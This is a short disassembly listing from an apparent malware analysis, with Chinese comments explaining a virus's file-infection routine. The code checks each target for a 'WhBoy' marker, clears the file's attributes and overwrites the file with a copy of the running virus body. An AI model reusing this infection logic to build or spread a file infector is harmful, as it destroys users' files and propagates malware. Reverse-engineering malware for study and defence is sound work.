 CODE:00408110 ; ---------------------------------------------------------------------------
CODE:00408110
CODE:00408110 loc_408110: ; CODE XREF: InfectFile+F5↑j
CODE:00408110 mov edx, [ebp+var_8]
CODE:00408113 mov eax, offset aWhboy ; "WhBoy"
CODE:00408118 call FindFlagPosition ; 检查文件中是否有"whboy"标记
CODE:0040811D test eax, eax
CODE:0040811F jle short loc_40812E ; 如果找到，表明感染过了，就退出感染
CODE:00408121 xor eax, eax
CODE:00408123 pop edx
CODE:00408124 pop ecx
CODE:00408125 pop ecx
CODE:00408126 mov fs:[eax], edx
CODE:00408129 jmp INFECTFILE_END
CODE:0040812E ; ---------------------------------------------------------------------------
CODE:0040812E
CODE:0040812E loc_40812E: ; CODE XREF: InfectFile+113↑j
CODE:0040812E push 80h ; dwFileAttributes
CODE:00408133 mov eax, [ebp+var_4]
CODE:00408136 call IsEaxEmpty
CODE:0040813B mov ebx, eax
CODE:0040813D push ebx ; lpFileName
CODE:0040813E call SetFileAttributesA
CODE:00408143 push 1 ; dwMilliseconds
CODE:00408145 call Sleep
CODE:0040814A push 0 ; bFailIfExists
CODE:0040814C push ebx ; lpNewFileName
CODE:0040814D lea edx, [ebp+var_1EC]
CODE:00408153 xor eax, eax
CODE:00408155 call GetCurrentPathName ; 获取病毒所在路径
CODE:0040815A mov eax, [ebp+var_1EC]
CODE:00408160 call IsEaxEmpty
CODE:00408165 push eax ; lpExistingFileName
CODE:00408166 call CopyFileA ; 复制当前运行的主体文件，并覆盖将要被感染的文件
CODE:0040816B test eax, eax
CODE:0040816D jnz short loc_40817C ; 复制成功继续感染
CODE:0040816F xor eax, eax
CODE:00408171 pop edx
CODE:00408172 pop ecx
CODE:00408173 pop ecx
CODE:00408174 mov fs:[eax], edx
CODE:00408177 jmp INFECTFILE_END